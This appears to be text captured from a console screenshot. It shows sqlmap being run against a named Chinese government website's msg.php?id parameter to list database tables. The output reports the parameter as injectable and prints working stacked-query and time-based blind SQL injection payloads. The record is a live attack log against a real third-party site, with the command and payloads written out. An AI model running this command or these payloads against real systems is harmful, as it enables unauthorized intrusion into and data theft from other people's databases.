 管理员: sqlmap - sqlmap.py  -u gwy.jsychrss.gov.cn/msg.php?id=6079 --tables
C:\Python27\sqlmap>sqlmap.py -u gwy.jsychrss.gov.cn/msg.php?id=6079 --tables
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:12:31
[23:12:31] [INFO] using 'C:\Python27\sqlmap\output\gwy.jsychrss.gov.cn\session'
as session file
[23:12:31] [INFO] resuming injection data from session file
[23:12:31] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[23:12:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=6079'; SELECT SLEEP(5);--  AND 'VrMq'='VrMq
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=6079' AND SLEEP(5) AND 'aJfR'='aJfR
---